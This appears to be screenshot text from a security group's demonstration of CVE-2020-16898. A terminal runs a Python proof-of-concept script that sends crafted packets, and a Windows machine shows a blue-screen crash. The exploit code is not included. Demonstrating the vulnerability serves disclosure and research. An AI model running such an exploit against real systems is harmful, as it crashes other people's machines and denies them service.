 :(
你的电脑遇到问题，需要重新启动。
我们只收集某些错误信息，然后为你重新启动。
0% 完成
有关此问题的详细信息和可能的解决方法，请访问 https://www.windows.com/stopcode
如果致电支持人员，请向他们提供以下信息:
终止代码: KERNEL SECURITY CHECK FAILURE
Terminal
En
des@ubuntu: ~
des@ubuntu:~$ sudo python3.7 '/home/des/Desktop/p_CVE-2020-16898.py
[sudo] password for des:
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
des@ubuntu:~$
Timeline Sec